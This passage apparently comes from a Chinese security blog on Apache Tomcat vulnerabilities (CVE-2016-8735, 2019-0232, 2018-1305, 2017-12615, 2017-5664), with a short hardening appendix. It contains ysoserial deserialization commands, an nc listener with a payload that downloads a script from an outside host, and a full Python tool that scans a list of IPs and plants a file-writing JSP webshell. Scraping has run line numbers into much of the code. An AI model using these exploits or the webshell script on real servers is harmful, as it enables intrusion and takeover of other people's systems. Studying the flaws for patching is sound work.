

0x06 CVE-2016-8735(远程代码执行) 描述:Apache Tomcat Remote Code Execution {JmxRemoteLifecycleListener-有限制},Tomcat是运行在Apache上的应用服务器,支持运行Servlet/JSP应用程序的容器——Tomcat可看作是Apache的扩展,不过实际上Tomcat也可以独立于Apache运行。

受影响版本:

Apache Tomcat 9.0.0.M1 to 9.0.0.M11

Apache Tomcat 8.5.0 to 8.5.6

Apache Tomcat 8.0.0.RC1 to 8.0.38

Apache Tomcat 7.0.0 to 7.0.72

利用条件:外部需要开启JmxRemoteLifecycleListener监听的10001和10002端口,来实现远程代码执行。

漏洞PoC:https://github.com/frohoff/ysoserial

weiyigeek.top-

weiyigeek.top-



1 2 3 java -jar ysoserial-master.jar java -cp ysoserial-master-v0.0.4.jar ysoserial.exploit.RMIRegistryExploit localhost 10001 Groovy1 calc.exe

weiyigeek.top-



采用Ceye 的 DNSlog 回显看是否存在漏洞:1 2 3 构造命令: Win ping 一次命令:ping -n 1 qjkpla.ceye.io Linux ping 一次命令:ping -c 1 qjkpla.ceye.io

weiyigeek.top-

weiyigeek.top-





采用nc反弹shell: nc -l -vv 125551 java -cp ysoserial-0.0.4-all.jar ysoserial.exploit.RMIRegistryExploit 漏洞IP 端口 Groovy1 "wget http://0ke.org/back.py -O /tmp/x.py"

weiyigeek.top-

成功反弹:

weiyigeek.top-

修复方案:

0x07 CVE-2019-0232(远程代码执行) 漏洞描述:在启用了enableCmdLineArguments的Windows上运行时,由于JRE将命令行参数传递给Windows的方式存在错误,CGI Servlet很容易受到远程执行代码的攻击。

漏洞触发条件:

1.Windows

2.启用了CGIServlet(默认为关闭)

3.启用了enableCmdLineArguments(Tomcat 9.0.*版本默认为关闭)

影响版本:

Apache Tomcat 9.0.0.M1to 9.0.17

Apache Tomcat 8.5.0 to 8.5.39

Apache Tomcat 7.0.0 to 7.0.93

环境配置:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 #Modify Configuration #(1)web.xml <servlet > <servlet-name > cgi</servlet-name > <servlet-class > org.apache.catalina.servlets.CGIServlet</servlet-class > <init-param > <param-name > debug</param-name > <param-value > 0</param-value > </init-param > <init-param > <param-name > cgiPathPrefix</param-name > <param-value > WEB-INF/cgi-bin</param-value > </init-param > <init-param > <param-name > executable</param-name > <param-value > </param-value > </init-param > <load-on-startup > 5</load-on-startup > </servlet > <servlet-mapping > <servlet-name > cgi</servlet-name > <url-pattern > /cgi-bin/*</url-pattern > </servlet-mapping > #(2) hello.bat @echo off @REM:whatever the content in batch file echo Content-Type: text/plain echo. set foo=%~1 %foo%



漏洞验证:本地测试验证如下

weiyigeek.top-

安全建议:

版本排查:如果解压后的Tomcat目录名称被修改过或者通过Windows Service Installer方式安装,可使用软件自带的version模块来获取当前的版本。

环境参考:https://github.com/pyn3rd/CVE-2019-0232

0x08 CVE-2018-1305(权限绕过) 描述:Java EE 提供了类似 ACL 权限检查的注解,可以直接用于修饰 Java Servlet,用于对 Servlet 进行 ACL 保护。

CVE-2018-1305

CVE-2018-1304

现假设有两个 Servlet:



Servlet1 上有如下图的 Security Constraint(简单理解就是 ACL),Servlet2 上并没有 ACL。

正常情况应该是:

那么实际的问题在哪里?

ACL 扫描 org.apache.catalina.authenticator.AuthenticatorBase#invoke:

实例流程:

weiyigeek.top-

0x09 CVE-2017-12615(文件PUT上传) 漏洞描述: 利用Tomcat允许PUT协议进行上传恶意的应用程序;

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import httplibimport sysimport time,codecsUrlFile=file('./tomcatIP.txt' ) fp= codecs.open("./tomcat_success.txt" ,"a" ) body = '''<%@ page language="java" pageEncoding="gbk"%><jsp:directive.page import="java.io.File"/><jsp:directive.page import="java.io.OutputStream"/><jsp:directive.page import="java.io.FileOutputStream"/><% int i=0;String method=request.getParameter("act");if(method!=null&&method.equals("yoco")){String url=request.getParameter("url");String text=request.getParameter("smart");File f=new File(url);if(f.exists()){f.delete();}try{OutputStream o=new FileOutputStream(f);o.write(text.getBytes());o.close();}catch(Exception e){i++;%>0<%}}if(i==0){%>1<%}%><form action='?act=yoco' method='post'><input size="100" value="<%=application.getRealPath("/") %>" name="url"><br><textarea rows="20" cols="80" name="smart">''' if __name__ == "__main__" : try : print ''' ---------------------------------------------------------------------------------------- 程序名称:Tomcat put上传漏洞利用程序 漏洞编号:CVE-2017-12615 影响平台:Windows&Linux 影响版本:Apache Tomcat 7.0.0 - 7.0.81 程序用法: \ttomcatIP.txt 里面设置需要扫描的IP地址,如:10.110.123.30:8080 回车后输入下一个IP地址 \tpython tomcat_put.py \t成功会自动部署webshell 部署后访问 http://10.110.123.30:8080/test11.jsp -----------------------------------------------------------------------------------------\n''' urllist=[] print "\ttomcat url list:" , while True : line = UrlFile.readline() if len(line) == 0 : break line=line.strip() print line urllist.append(line) UrlFile.close() print '\n' for i in urllist: conn = httplib.HTTPConnection(i) conn.request(method='OPTIONS' , url='/ffffzz' ) headers = dict(conn.getresponse().getheaders()) if 'allow' in headers and \ headers['allow' ].find('PUT' ) > 0 : conn.close() conn = httplib.HTTPConnection(i) url = "/" + "test11" +'.jsp/' conn.request( method='PUT' , url= url, body=body) res = conn.getresponse() if res.status == 201 : print 'shell:' , 'http://' + sys.argv[1 ] + url[:-7 ] info='\t[*]shell:' +'http://' +i + url[:-1 ]+"\n" print info fp.write(info) fp.flush() elif res.status == 204 : info='http://' +i + url[:-1 ] print '[*]file exists! %s' %info else : print '\t[*]error!' conn.close() else : print '\t[*]server not vulnerable!' except Exception,e: print '\tError:' , e

0x10 CVE-2017-5664(文件PUT上传) 描述:这是一个比较鸡肋并且与PUT相关的一个漏洞(所以需要readOnly 为 false)涉及到 DefaultServlet(主要讲解)) 与 WebdavServlet。

需要 DefaultServlet readonly 值为 false,默认为true。

要求服务端配置了自定义的静态错误页面,而且客户端能够触发相应的错误来使请求被转发至错误页面。

背景知识

JspServlet 的作用是处理jsp 与jspx 文件的请求,那么非 jsp jspx 文件请求 就是由 DefaultServlet 来处理的(其实有别的情况),这里简单地认为静态文件会交由DefaultServlet 来处理吧。

DefaultServlet 可以处理 PUT 或 DELETE请求,前提要求是readOnly 为 false,然而默认值是 true。1 2 3 4 5 6 7 8 9 10 11 12 13 $vim conf/web.xml<init-param> <param-name>readonly </param-name> <param-value>false </param-value> </init-param> <error-page> <error-code>404</error-code> <location>/404.html</location> </error-page>



利用案例:1 2 curl -i -T aaa.jsp http://localhost:8080/CVE-2017-5664/aaa.jsp

1 2 curl -i -T aaa.txt http://localhost:8080/CVE-2017-5664/aaa.txt

2.利用思路·则一个恶意的请求有可能删除或者替换掉错误页面文件·。

如果给应用配置了一个自定义了 404.html 页面,如果原始请求错误就会被 forward 到 404.html 页面 , DefaultServlet 发现请求是一个 PUT 请求,所以直接利用从客户端传来的静态文件数据将/404.html 重写了。1 2 3 4 5 6 7 8 Curl -i -T <echo 404 modified> http://localhost/poc.jsp cat 404.html curl http://localhost/notFound.jsp

weiyigeek.top-

附录 Tomcat安全漏洞修改总结

2.解决”slow http denial of service attack”漏洞1 2 3 <Connector port="8080" protocol="HTTP/1.1" connectionTimeout="20000" redirectPort="8443" />

3.Tomcat版本的选择与安装注意事项1 2 <Context path="" docBase="D:/javaweb" debug="0" reloadable="true" crossContext="true" />

http://192.168.30.128:8080时实际访问的是D:\javaweb目录下的文件。 http://192.168.30.128:8080/java。



4.Tomcat降权

weiyigeek.top-



接着打开“本地安全策略”—>“本地策略”—>“用户权限分配”,找到“作为服务登录”项,把刚刚新建的用户添加进去,如图13。

weiyigeek.top-



然后打开“服务”组件,找到Tomcat的服务,右键“属性”—>“登录”,用刚新建的tomcat账号运行Tomcat服务,如图14

weiyigeek.top-



再找到Tomcat安装目录,只为“Administrators组”和“tomcat”账户分配完全控制权限,并将其他账户权限全部删除。

weiyigeek.top-



5.Tomcat日志安全配置

weiyigeek.top-



然后修改日志的默认保存路径,并设置只允许系统管理员有日志保存目录的完全控制权限,tomcat账户有“读取”和“写入”权限即可,所示

weiyigeek.top-